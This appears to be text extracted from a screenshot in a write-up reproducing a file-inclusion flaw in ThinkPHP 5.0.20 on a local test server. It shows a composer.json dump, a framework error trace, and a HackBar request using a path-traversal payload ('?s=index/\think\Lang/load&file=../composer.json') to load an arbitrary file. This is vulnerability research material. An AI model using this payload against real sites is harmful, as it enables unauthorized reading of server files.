 { "name": "topthink/think", "description": "the new thinkphp framework", "type": "project", "keywords": [ "framework", "thinkphp", "ORM" ], "homepage":
"http://thinkphp.cn/", "license": "Apache-2.0", "authors": [ { "name": "liu21st", "email": "liu21st@gmail.com" } ], "require": { "php": ">=5.4.0", "topthink/framework":
"5.0.*", "topthink/think-image": "^1.0", "topthink/think-captcha": "1.*", "topthink/think-mongo": "1.*", "topthink/think-migration": "1.*", "topthink/think-queue": "1.*",
"topthink/think-helper": "1.*" }, "autoload": { "psr-4": { "app\\": "application" } }, "extra": { "think-path": "thinkphp" }, "config": { "preferred-install": "dist" } }
[0] InvalidArgumentException in Response.php line 316
variable type error： array
307. {
308. if (null == $this->content) {
309. $content = $this->output($this->data);
310.
311. if (null !== $content && !is_string($content) && !is_numeric($content) && !is_callable([
312. $content,
313. '__toString',
314. ])
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 1 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.0.20/public/
?s=index/\think\Lang/load&file=../composer.json